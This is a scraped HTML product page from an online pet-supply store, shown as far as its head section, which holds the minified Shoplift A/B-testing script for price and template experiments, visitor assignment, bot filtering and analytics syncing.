

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fourpawtreats.com/products/no-pull-harness
body_size: 99972
content:
<!doctype html>
<html class="no-js" lang="he-IL">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-11-17T10:17:03.9813245Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){ /* Generated on 2026-01-20T21:18:41.1887772Z */var gt=Object.defineProperty;var mt=(R,x,V)=>x in R?gt(R,x,{enumerable:!0,configurable:!0,writable:!0,value:V}):R[x]=V;var w=(R,x,V)=>mt(R,typeof x!="symbol"?x+"":x,V);(function(){"use strict";var R=document.createElement("style");R.textContent=`#shoplift-preview-control{position:fixed;max-width:332px;height:56px;background-color:#141414;z-index:9999;bottom:20px;display:flex;border-radius:8px;box-shadow:13px 22px 7px #0000,9px 14px 7px #00000003,5px 8px 6px #0000000d,2px 4px 4px #00000017,1px 1px 2px #0000001a,0 0 #0000001a;align-items:center;margin:0 auto;left:16px;right:16px;opacity:0;transform:translateY(20px);visibility:hidden;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s .4s}#shoplift-preview-control.visible{opacity:1;transform:translateY(0);visibility:visible;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s 0s}#shoplift-preview-control *{font-family:Inter,sans-serif;color:#fff;box-sizing:border-box;font-size:16px}#shoplift-preview-variant-title{font-weight:400;line-height:140%;font-size:16px;text-align:start;letter-spacing:-.16px;flex-grow:1;text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#shoplift-preview-variant-selector{position:relative;display:block;padding:6px 0;height:100%;min-width:0;flex:1 1 auto}#shoplift-preview-variant-menu-trigger{border:none;cursor:pointer;width:100%;background-color:transparent;padding:0 16px;border-left:1px solid #333;border-right:1px solid #333;height:100%;display:flex;align-items:center;justify-content:start;gap:8px}#shoplift-preview-variant-selector .menu-variant-label{width:24px;height:24px;border-radius:50%;padding:6px;display:flex;justify-content:center;align-items:center;font-size:12px;font-style:normal;font-weight:600;line-height:100%;letter-spacing:-.12px;flex-shrink:0}#shoplift-preview-variant-selector .preview-variant-menu{position:absolute;bottom:110%;transform:translate3d(0,20px,0);visibility:hidden;pointer-events:none;opacity:0;cursor:pointer;background-color:#141414;border:1px solid #141414;border-radius:6px;width:100%;max-height:156px;overflow-y:auto;box-shadow:0 8px 16px #0003;z-index:1;transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s .3s}#shoplift-preview-variant-selector .preview-variant-menu.preview-variant-menu__visible{visibility:visible;pointer-events:auto;opacity:100;transform:translateZ(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s 0s}@media screen and (max-width: 400px){#shoplift-preview-variant-selector .preview-variant-menu{position:fixed;left:0;right:0;width:auto;bottom:110%}}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item{padding:12px 16px;display:flex;overflow:hidden}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item .menu-variant-label{margin-right:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item span{overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;white-space:nowrap;color:#f6f6f6;font-size:14px;font-style:normal;font-weight:500}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:hover{background-color:#545454}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:last-of-type{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}#shoplift-preview-control div:has(#shoplift-exit-preview-button){padding:0 16px}#shoplift-exit-preview-button{padding:6px 8px;font-weight:500;line-height:75%;border-radius:4px;background-color:transparent;border:none;text-decoration:none}#shoplift-exit-preview-button:hover{cursor:pointer;background-color:#333}`,document.head.appendChild(R);var x=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?: ya| yandex|^job|inapp;) ?)search|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|admin|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check|chrome-lighthouse|chromeframe|classifier|clean|cloud|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|feed|firephp|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|insight|inspect|iplabel|ips-agent|java(?!;)|library|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|watch|webglance|webkit2png|whatcms/|zgrab",V=/bot|spider|crawl|http|lighthouse/i,D;function W(){if(D instanceof RegExp)return D;try{D=new RegExp(x,"i")}catch{D=V}return D}function J(c){return!!c&&W().test(c)}class M{constructor(){w(this,"timestamp");this.timestamp=new Date}}class Y extends M{constructor(e,i,s){super();w(this,"type");w(this,"testId");w(this,"hypothesisId");this.type=3,this.testId=e,this.hypothesisId=i,this.timestamp=s}}class Z extends M{constructor(e){super();w(this,"type");w(this,"path");this.type=4,this.path=e}}class Q extends M{constructor(e){super();w(this,"type");w(this,"cart");this.type=5,this.cart=e}}class N extends Error{constructor(){super();w(this,"isBot");this.isBot=!0}}function X(c,t,e){for(const i of t.selectors){const s=c.querySelectorAll(i.cssSelector);for(let r=0;r<s.length;r++)e(t.testId,t.hypothesisId)}q(c,t,(i,s,r,n,o)=>o(s,r),e)}function L(c,t,e){for(const i of t.selectors)U(c,t.testId,t.hypothesisId,i,e??(()=>{}));q(c,t,U,e??(()=>{}))}function F(c){return c.urlPatterns.reduce((t,e)=>{switch(e.operator){case"contains":return t+`.*${e}.*`;case"endsWith":return t+`.*${e}`;case"startsWith":return t+`${e}.*`}},"")}function q(c,t,e,i){new MutationObserver(()=>{for(const r of t.selectors)e(c,t.testId,t.hypothesisId,r,i)}).observe(c.documentElement,{childList:!0,subtree:!0})}function U(c,t,e,i,s){const r=c.querySelectorAll(i.cssSelector);for(let n=0;n<r.length;n++){let o=r.item(n);if(o instanceof HTMLElement&&o.dataset.shoplift!==""){o.dataset.shoplift="";for(const a of i.actions.sort(at))o=tt(c,i.cssSelector,o,a)}}return r.length>0&&s?(s(t,e),!0):!1}function tt(c,t,e,i){switch(i.type){case"innerHtml":e.innerHTML=i.value;break;case"attribute":et(e,i.scope,i.value);break;case"css":it(c,t,i.value);break;case"js":st(c,e,i);break;case"copy":return rt(e);case"remove":ot(e);break;case"move":nt(e,parseInt(i.value));break}return e}function et(c,t,e){c.setAttribute(t,e)}function it(c,t,e){var s;const i=c.createElement("style");i.innerHTML=`${t} { ${e} }`,(s=c.getElementsByTagName("head")[0])==null||s.appendChild(i)}function st(c,t,e){Function("document","element",`"use strict"; ${e.value}`)(c,t)}function rt(c){const t=c.cloneNode(!0);if(!c.parentNode)throw"Can't copy node outside of DOM";return c.parentNode.insertBefore(t,c.nextSibling),t}function ot(c){c.remove()}function nt(c,t){if(t===0)return;const e=Array.prototype.slice.call(c.parentElement.children).indexOf(c),i=Math.min(Math.max(e+t,0),c.parentElement.children.length-1);c.parentElement.children.item(i).insertAdjacentElement(t>0?"afterend":"beforebegin",c)}function at(c,t){return z(c)-z(t)}function z(c){return c.type==="copy"||c.type==="remove"?0:1}var k=(c=>(c[c.Template=0]="Template",c[c.Theme=1]="Theme",c[c.UrlRedirect=2]="UrlRedirect",c[c.Script=3]="Script",c[c.Dom=4]="Dom",c[c.Price=5]="Price",c))(k||{});const lt="data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.96001%207.90004C9.86501%207.90004%209.77001%207.86504%209.69501%207.79004L6.43501%204.53004C6.19501%204.29004%205.80501%204.29004%205.56501%204.53004L2.30501%207.79004C2.16001%207.93504%201.92001%207.93504%201.77501%207.79004C1.63001%207.64504%201.63001%207.40504%201.77501%207.26004L5.03501%204.00004C5.56501%203.47004%206.43001%203.47004%206.96501%204.00004L10.225%207.26004C10.37%207.40504%2010.37%207.64504%2010.225%207.79004C10.15%207.86004%2010.055%207.90004%209.96001%207.90004Z'%20fill='white'/%3e%3c/svg%3e",ct="data:image/svg+xml,%3csvg%20width='14'%20height='24'%20viewBox='0%200%2014%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.3976%2014.5255C12.2833%2013.8788%2012.0498%2013.3024%2011.6952%2012.7961C11.3416%2012.2898%2010.9209%2011.8353%2010.4353%2011.4317C9.94868%2011.0291%209.43546%2010.6488%208.89565%2010.292C8.48487%2010.049%208.09577%209.78565%207.72637%209.50402C7.35697%209.2224%207.08016%208.89503%206.89694%208.51987C6.71273%208.14471%206.67826%207.69533%206.79055%207.1697C6.86345%206.83216%206.97476%206.54647%207.12351%206.31162C7.27324%206.07778%207.47124%205.89986%207.7175%205.77684C7.96377%205.65483%208.21989%205.59383%208.48389%205.59383C8.88087%205.59383%209.17639%205.7016%209.3734%205.91714C9.56943%206.13268%209.68271%206.42345%209.71424%206.78946C9.74576%207.15547%209.72015%207.55401%209.63839%207.98509C9.55663%208.41617%209.43645%208.84724%209.27687%209.27934L13.5127%208.80149C13.9638%207.52656%2014.1017%206.42447%2013.9264%205.49725C13.751%204.56901%2013.2664%203.85122%2012.4724%203.34491C12.239%203.19648%2011.9779%203.07041%2011.6893%202.96569L12.0026%201.50979L9.86397%200L7.3875%201.50979L7.11169%202.78878C6.65166%202.8874%206.21724%203.01957%205.8114%203.19038C4.85292%203.594%204.06684%204.15115%203.45117%204.86385C2.83452%205.57655%202.42571%206.40108%202.22378%207.33847C2.06616%208.06947%202.04942%208.70796%202.17551%209.25087C2.30061%209.7948%202.52028%2010.2828%202.8355%2010.7139C3.14974%2011.145%203.51816%2011.5344%203.93977%2011.881C4.36039%2012.2288%204.782%2012.5521%205.20164%2012.851C5.68334%2013.1702%206.13844%2013.5169%206.56497%2013.8921C6.99052%2014.2672%207.31954%2014.7125%207.55004%2015.228C7.78055%2015.7445%207.81502%2016.3769%207.65347%2017.1262C7.56482%2017.5389%207.43676%2017.8765%207.27028%2018.1388C7.10381%2018.4011%206.89596%2018.5983%206.64772%2018.7295C6.3985%2018.8606%206.12071%2018.9267%205.8114%2018.9267C5.21641%2018.9267%204.79776%2018.6034%204.62833%2018.1632C4.4589%2017.7229%204.47367%2017.2583%204.60075%2016.5639C4.72782%2015.8705%205.05092%2015.1395%205.37107%2014.3699H1.17665C1.17665%2014.3699%200.207341%2016.1115%200.0310135%2017.6762C-0.0655232%2018.5302%200.0635208%2019.2653%200.41519%2019.8844C0.76686%2020.5036%201.33032%2020.9814%202.10655%2021.319C2.39222%2021.443%202.7104%2021.5447%203.05813%2021.623L2.54589%2024H7.17473L7.7047%2021.5386C8.08493%2021.442%208.43857%2021.3231%208.76562%2021.1787C9.73985%2020.7476%2010.52%2020.1427%2011.1071%2019.3649C11.6932%2018.5871%2012.0873%2017.7291%2012.2892%2016.7917C12.4744%2015.9295%2012.5099%2015.1741%2012.3966%2014.5275L12.3976%2014.5255Z'%20fill='white'/%3e%3c/svg%3e";async function dt(c){let t=c.replace(/-/g,"+").replace(/_/g,"/");for(;t.length%4;)t+="=";const e=atob(t),i=Uint8Array.from(e,n=>n.charCodeAt(0)),s=new Blob([i]).stream().pipeThrough(new DecompressionStream("gzip")),r=await new Response(s).text();return JSON.parse(r)}function O(c,t){return typeof t=="string"&&/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}.\d+(?:Z|[+-]\d+)/.test(t)?new Date(t):t}function H(c,t){return t}function E(c,t=!1,e=!1,i=","){const s=c/100;if(e){const n=Math.round(s).toLocaleString("en-US");return i!==","?n.replace(/,/g,i):n}else{const r=t?",":".",n=s.toFixed(2).split("."),o=parseInt(n[0],10),a=n[1]??"00",l=o.toLocaleString("en-US");return i!==","?`${l.replace(/,/g,i)}${r}${a}`:t?`${l.replace(/,/g,".")}${r}${a}`:`${l}${r}${a}`}}function $(c,t,e,i){const s=t.replace("{{amount}}",E(c,!1,!1)).replace("{{amount_no_decimals}}",E(c,!1,!0)).replace("{{amount_with_comma_separator}}",E(c,!0,!1)).replace("{{amount_no_decimals_with_comma_separator}}",E(c,!0,!0)).replace("{{amount_with_space_separator}}",E(c,!1,!1," ")).replace("{{amount_no_decimals_with_space_separator}}",E(c,!1,!0," ")).replace("{{amount_with_apostrophe_separator}}",E(c,!1,!1,"'")).replace("{{amount_no_decimals_with_apostrophe_separator}}",E(c,!1,!0,"'")).replace("{{amount_with_period_and_space_separator}}",E(c,!1,!1,". ")).replace("{{amount_no_decimals_with_period_and_space_separator}}",E(c,!1,!0,". "));return i?`${s} ${e}`:s}function B(c){return c.replace(/[^\d.,\s-]/g,"").trim()}function ht(c){const t=new Map;for(const[e,i,s]of c.v)t.set(e,{priceInCents:i,compareAtPriceInCents:s});return t}function pt(c,t,e,i){const{priceInCents:s,compareAtPriceInCents:r}=e,{mf:n,c:o,cce:a}=i;if(c.getAttribute("data-sl-attribute-p")===t)c.innerHTML=$(s,n,o,a);else if(c.getAttribute("data-sl-attribute-cap")===t)r<=0||r<=s?c.remove():c.innerHTML=$(r,n,o,a);else if(c.getAttribute("data-sl-attribute-discount")===t&&!(r<=0||r<=s)){const h=Math.round((r-s)/r*100),u=B($(r-s,n,o,!1)),p=c.getAttribute("data-sl-format")||"percent";p==="percent"?c.textContent=`-${h}%`:p==="amount"?c.textContent=`-${u}`:p==="both"&&(c.textContent=`-${h}% (-${u})`)}}function ut(c){const t=[],e={id:"url-pattern",operator:"contains",value:"/"};for(const[i,s,r]of c.v){t.push({id:`p-${i}`,cssSelector:`[data-sl-attribute-p="${i}"]`,urlPatterns:[e],actions:[{id:`p-action-${i}`,type:"innerHtml",scope:"price",value:$(s,c.mf,c.c,c.cce)}]});const n=r<=0||r<=s;if(t.push({id:`cap-${i}`,cssSelector:`[data-sl-attribute-cap="${i}"]`,urlPatterns:[e],actions:[{id:`cap-action-${i}`,type:n?"remove":"innerHtml",scope:"compare-at-price",value:n?"":$(r,c.mf,c.c,c.cce)}]}),!n&&r>s){const o=Math.round((r-s)/r*100),a=B($(r-s,c.mf,c.c,!1));t.push({id:`d-${i}`,cssSelector:`[data-sl-attribute-discount="${i}"]`,urlPatterns:[e],actions:[{id:`d-action-${i}`,type:"js",scope:null,value:`(function(doc, el) {              var format = el.getAttribute('data-sl-format') || 'percent';              if (format === 'percent') {                el.textContent = '-${o}%';              } else if (format === 'amount') {                el.textContent = '-${a}';              } else if (format === 'both') {                el.textContent = '-${o}% (-${a})';              }            })`}]})}}return t}let G=!1;class ft{constructor(t,e,i,s,r,n,o,a,l,h,u){w(this,"DATA_SL_ATTRIBUTE_P","data-sl-attribute-p");w(this,"DATA_SL_TEST_ID","data-sl-test-id");w(this,"VIEWPORT_TRACK_THRESHOLD",.5);w(this,"temporarySessionKey","Shoplift_Session");w(this,"essentialSessionKey","Shoplift_Essential");w(this,"analyticsSessionKey","Shoplift_Analytics");w(this,"priceSelectorsSessionKey","Shoplift_PriceSelectors");w(this,"legacySessionKey");w(this,"cssHideClass");w(this,"testConfigs");w(this,"inactiveTestConfigs");w(this,"testsFilteredByAudience");w(this,"sendPageView");w(this,"shopliftDebug");w(this,"gaConfig");w(this,"getCountryTimeout");w(this,"state");w(this,"shopifyAnalyticsId");w(this,"cookie",document.cookie);w(this,"isSyncing",!1);w(this,"isSyncingGA",!1);w(this,"fetch");w(this,"localStorageSet");w(this,"localStorageGet");w(this,"sessionStorageSet",window.sessionStorage.setItem.bind(window.sessionStorage));w(this,"sessionStorageGet",window.sessionStorage.getItem.bind(window.sessionStorage));w(this,"urlParams",new URLSearchParams(window.location.search));w(this,"device");w(this,"logHistory");w(this,"activeViewportObservers",new Map);w(this,"_priceTestProductIds",null);this.shop=t,this.host=e,this.eventHost=i,this.disableReferrerOverride=a,this.logHistory=[],this.legacySessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=s?"shoplift-hide":"",this.testConfigs=h.map(d=>({...d,startAt:new Date(d.startAt),statusHistory:d.statusHistory.map(v=>({...v,createdAt:new Date(v.createdAt)}))})),this.inactiveTestConfigs=u,this.sendPageView=!!r,this.shopliftDebug=n===!0,this.gaConfig=o!=={"sendEvents":false,"mode":"gtag"}?o:{sendEvents:!1},this.fetch=window.fetch.bind(window),this.localStorageSet=window.localStorage.setItem.bind(window.localStorage),this.localStorageGet=window.localStorage.getItem.bind(window.localStorage);const p=this.getDeviceType();this.device=p!=="tablet"?p:"mobile",this.state=this.loadState(),this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.testsFilteredByAudience=h.filter(d=>d.status=="active"),this.getCountryTimeout=l===1000?1e3:l,this.log("State Loaded",JSON.stringify(this.state))}deriveCategoryFromExistingTests(){if(!this.state.temporary.testCategory&&this.state.essential.visitorTests.length>0){const t=this.state.essential.visitorTests.some(e=>{if(!e.hypothesisId)return!1;const i=this.getHypothesis(e.hypothesisId);return i&&["theme","basicScript","price"].includes(i.type)});this.state.temporary.testCategory=t?"global":"conditional",this.persistTemporaryState(),this.log("Derived test category from existing visitorTests: %s",this.state.temporary.testCategory)}}async init(){var t;try{if(this.log("Shoplift script initializing"),window.Shopify&&window.Shopify.designMode){this.log("Skipping script for design mode");return}if(window.location.href.includes("slScreenshot=true")){this.log("Skipping script for screenshot");return}if(window.location.hostname.endsWith(".edgemesh.com")){this.log("Skipping script for preview");return}if(window.location.href.includes("isShopliftMerchant")){const i=this.urlParams.get("isShopliftMerchant")==="true";this.log("Setting merchant session to %s",i),this.state.temporary.isMerchant=i,this.persistTemporaryState()}if(this.state.temporary.isMerchant){this.log("Setting up preview for merchant"),typeof window.shoplift!="object"&&this.setShopliftStub(),this.state.temporary.previewConfig||this.hidePage(),await this.initPreview(),(t=document.querySelector("#sl-preview-bar-hide"))==null||t.remove();return}if(this.state.temporary.previewConfig=void 0,J(navigator.userAgent))return;if(navigator.userAgent.includes("Chrome/118")){this.log("Random: %o",[Math.random(),Math.random(),Math.random()]);const i=await this.makeRequest({url:`${this.eventHost}/api/v0/events/ip`,method:"get"}).then(s=>s==null?void 0:s.json());this.log(`IP: ${i}`),this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify(this.debugState(),H)}).catch()}if(this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.monitorConsentChange(),this.checkForThemePreview())return;if(!this.disableReferrerOverride&&this.state.temporary.originalReferrer!=null){this.log(`Overriding referrer from '${document.referrer}' to '${this.state.temporary.originalReferrer}'`);const i=this.state.temporary.originalReferrer;delete this.state.temporary.originalReferrer,this.persistTemporaryState(),Object.defineProperty(document,"referrer",{get:()=>i,enumerable:!0,configurable:!0})}if(await this.refreshVisitor(this.shopifyAnalyticsId),await this.handleVisitorTest()){this.log("Redirecting for visitor test");return}this.setShoplift(),this.showPage(),this.ensureCartAttributesForExistingPriceTests(!1),await this.finalize(),console.log("SHOPLIFT SCRIPT INITIALIZED!")}catch(e){if(e instanceof N)return;throw e}finally{typeof window.shoplift!="object"&&this.setShopliftStub()}}getVariantColor(t){switch(t){case"a":return{text:"#141414",bg:"#E2E2E2"};case"b":return{text:"rgba(255, 255, 255, 1)",bg:"rgba(37, 99, 235, 1)"}}}getDefaultVariantTitle(t){return t.title?t.title:t.type==="price"?t.isControl?"Original prices":"Variant prices":t.isControl?"Original":"Untitled variant "+t.label.toUpperCase()}async initPreview(){const t=this.urlParams.get("previewConfig");if(t){this.state.temporary.previewConfig=void 0,this.log("Setting up the preview"),this.log("Found preview config, writing to temporary state");const e=await dt(t);if(this.state.temporary.previewConfig=e,this.state.temporary.previewConfig.testTypeCategory===k.Price){this.hidePage(!0);const s=this.state.temporary.previewConfig;let r=`${this.host}/api/dom-selectors/${s.storeId}/${s.testId}/${s.isDraft||!1}`;s.shopifyProductId&&(r+=`?productId=${s.shopifyProductId}`);const n=await this.makeJsonRequest({method:"get",url:r}).catch(o=>(this.log("Error getting domSelectors",o),null));s.variants.forEach(o=>{var a;return o.domSelectors=(a=n[o.id])==null?void 0:a.domSelectors})}this.persistTemporaryState();const i=new URL(window.location.toString());i.searchParams.delete("previewConfig"),this.queueRedirect(i)}else if(this.state.temporary.previewConfig){this.showPage();const e=this.state.temporary.previewConfig;e.testTypeCategory===k.Template&&this.handleTemplatePreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.UrlRedirect&&this.handleUrlPreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.Script&&this.handleScriptPreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.Price&&await this.handlePricePreview(e)&&this.initPreviewControls(e)}}initPreviewControls(t){document.addEventListener("DOMContentLoaded",()=>{const e=t.variants.find(v=>v.id===t.currentVariant),i=(e==null?void 0:e.label)||"a",s=t.variants,r=document.createElement("div");r.id="shoplift-preview-control";const n=document.createElement("div"),o=document.createElement("img");o.src=ct,o.height=24,o.width=14,n.style.padding="0 16px",n.style.lineHeight="100%",n.appendChild(o),r.appendChild(n);const a=document.createElement("div");a.id="shoplift-preview-variant-selector";const l=document.createElement("button");l.id="shoplift-preview-variant-menu-trigger";const h=document.createElement("div");h.className="menu-variant-label",h.style.backgroundColor=this.getVariantColor(i).bg,h.style.color=this.getVariantColor(i).text,h.innerText=i.toUpperCase(),l.appendChild(h);const u=document.createElement("span");if(u.id="shoplift-preview-variant-title",u.innerText=e?this.getDefaultVariantTitle(e):"Untitled variant "+i.toUpperCase(),l.appendChild(u),s.length>1){const v=document.createElement("img");v.src=lt,v.width=12,v.height=12,v.style.height="12px",v.style.width="12px",l.appendChild(v);const T=document.createElement("div");T.className="preview-variant-menu";for(const m of t.variants.filter(C=>C.id!==t.currentVariant)){const C=document.createElement("div");C.className="preview-variant-menu--item";const A=document.createElement("div");A.className="menu-variant-label",A.style.backgroundColor=this.getVariantColor(m.label).bg,A.style.color=this.getVariantColor(m.label).text,A.style.flexShrink="0",A.innerText=m.label.toUpperCase(),C.appendChild(A);const y=document.createElement("span");y.innerText=this.getDefaultVariantTitle(m),C.appendChild(y),C.addEventListener("click",()=>{this.pickVariant(m.id)}),T.appendChild(C)}a.appendChild(T),l.addEventListener("click",()=>{T.className!=="preview-variant-menu preview-variant-menu__visible"?T.classList.add("preview-variant-menu__visible"):T.classList.remove("preview-variant-menu__visible")}),document.addEventListener("click",m=>{m.target instanceof Element&&!l.contains(m.target)&&T.className==="preview-variant-menu preview-variant-menu__visible"&&T.classList.remove("preview-variant-menu__visible")})}else l.style.pointerEvents="none",h.style.margin="0";a.appendChild(l),r.appendChild(a);const p=document.createElement("div"),d=document.createElement("button");d.id="shoplift-exit-preview-button",d.innerText="Exit",p.appendChild(d),d.addEventListener("click",()=>{this.exitPreview()}),r.appendChild(p),document.body.appendChild(r),requestAnimationFrame(()=>{r.classList.add("visible")})}),this.ensureCartAttributesForExistingPriceTests(!0)}pickVariant(t){var e,i,s,r;if(this.state.temporary.previewConfig){const n=this.state.temporary.previewConfig,o=new URL(window.location.toString());if(n.testTypeCategory===k.UrlRedirect){const a=(e=n.variants.find(l=>l.id===n.currentVariant))==null?void 0:e.redirectUrl;if(o.pathname===a){const l=(i=n.variants.find(h=>h.id===t))==null?void 0:i.redirectUrl;l&&(o.pathname=l)}}if(n.testTypeCategory===k.Template){const a=(s=n.variants.find(l=>l.id===n.currentVariant))==null?void 0:s.pathName;if(a&&o.pathname===a){const l=(r=n.variants.find(h=>h.id===t))==null?void 0:r.pathName;l&&l!==a&&(o.pathname=l)}}n.currentVariant=t,this.persistTemporaryState(),this.queueRedirect(o)}}exitPreview(){var e,i,s,r;const t=new URL(window.location.toString());if(((e=this.state.temporary.previewConfig)==null?void 0:e.testTypeCategory)===k.Template&&t.searchParams.delete("view"),((i=this.state.temporary.previewConfig)==null?void 0:i.testTypeCategory)===k.Script&&t.searchParams.delete("slVariant"),((s=this.state.temporary.previewConfig)==null?void 0:s.testTypeCategory)===k.UrlRedirect){const o=this.state.temporary.previewConfig.variants.filter(l=>!l.isControl&&l.redirectUrl!==null).map(l=>l.redirectUrl),a=(r=this.state.temporary.previewConfig.variants.find(l=>l.label==="a"))==null?void 0:r.redirectUrl;o.includes(t.pathname)&&a&&(t.pathname=a)}this.state.temporary.previewConfig=void 0,this.persistTemporaryState(),this.hidePage(),this.queueRedirect(t)}handleTemplatePreview(t){const e=t.currentVariant,i=t.variants.find(a=>a.id===e);if(!i)return!1;const s=t.variants.find(a=>a.isControl);if(!s)return!1;this.log("Setting up template preview for type",s.type);const r=new URL(window.location.toString()),n=r.searchParams.get("view"),o=i.type===s.type;return!o&&!i.isControl&&template.suffix===s.affix&&this.typeFromTemplate()===s.type&&i.pathName!==null?(this.log("Hit control template type, redirecting to the variant url"),this.hidePage(),r.pathname=i.pathName,this.queueRedirect(r),!0):(!i.isControl&&this.typeFromTemplate()==i.type&&template.suffix===s.affix&&o&&n!==(i.affix||"__DEFAULT__")&&(this.log("Template type and affix match control, updating the view param"),r.searchParams.delete("view"),this.log("Setting the new viewParam to",i.affix||"__DEFAULT__"),this.hidePage(),r.searchParams.set("view",i.affix||"__DEFAULT__"),this.queueRedirect(r)),n!==null&&n!==i.affix&&(r.searchParams.delete("view"),this.hidePage(),this.queueRedirect(r)),!0)}handleUrlPreview(t){var n;const e=t.currentVariant,i=t.variants.find(o=>o.id===e),s=(n=t.variants.find(o=>o.isControl))==null?void 0:n.redirectUrl;if(!i)return!1;this.log("Setting up URL redirect preview");const r=new URL(window.location.toString());return r.pathname===s&&!i.isControl&&i.redirectUrl!==null&&(this.log("Url matches control, redirecting"),this.hidePage(),r.pathname=i.redirectUrl,this.queueRedirect(r)),!0}handleScriptPreview(t){const e=t.currentVariant,i=t.variants.find(n=>n.id===e);if(!i)return!1;this.log("Setting up script preview");const s=new URL(window.location.toString());return s.searchParams.get("slVariant")!==i.id&&(this.log("current id doesn't match the variant, redirecting"),s.searchParams.delete("slVariant"),this.log("Setting the new slVariantParam"),this.hidePage(),s.searchParams.set("slVariant",i.id),this.queueRedirect(s)),!0}async handlePricePreview(t){const e=t.currentVariant,i=t.variants.find(s=>s.id===e);return i?(this.log("Setting up price preview"),i.domSelectors&&i.domSelectors.length>0&&(L(document,{testId:t.testId,hypothesisId:i.id,selectors:i.domSelectors}),this.ensureCartAttributesForExistingPriceTests(!0)),!0):!1}async finalize(){const t=await this.getCartState();t!==null&&this.queueCartUpdate(t),this.pruneStateAndSave(),await this.syncAllEvents()}setShoplift(){this.log("Setting up public API");const e=this.urlParams.get("slVariant")==="true",i=e?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:async s=>{if(this.log("Script checking variant for hypothesis '%s'",s),e)return this.log("Forcing variant for hypothesis '%s'",s),!0;if(i!==null)return this.log("Forcing hypothesis '%s'",i),s===i;const r=this.testConfigs.find(o=>o.hypotheses.some(a=>a.id===s));if(!r)return this.log("No test found for hypothesis '%s'",s),!1;const n=this.state.essential.visitorTests.find(o=>o.testId===r.id);return n?(this.log("Active visitor test found",s),n.hypothesisId===s):(await this.manuallySplitVisitor(r),this.testConfigs.some(o=>o.hypotheses.some(a=>a.id===s&&this.state.essential.visitorTests.some(l=>l.hypothesisId===a.id))))},setAnalyticsConsent:async s=>{await this.onConsentChange(s,!0)},getVisitorData:()=>({visitor:this.state.analytics.visitor,visitorTests:this.state.essential.visitorTests.filter(s=>!s.isInvalid).map(s=>{const{shouldSendToGa:r,savedAt:n,...o}=s;return o})})}}setShopliftStub(){this.log("Setting up stubbed public API");const e=this.urlParams.get("slVariant")==="true",i=e?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:s=>Promise.resolve(e||s===i),setAnalyticsConsent:()=>Promise.resolve(),getVisitorData:()=>({visitor:null,visitorTests:[]})}}async manuallySplitVisitor(t){this.log("Starting manual split for test '%s'",t.id),await this.handleVisitorTest([t]),this.saveState(),this.syncAllEvents()}async handleVisitorTest(t){await 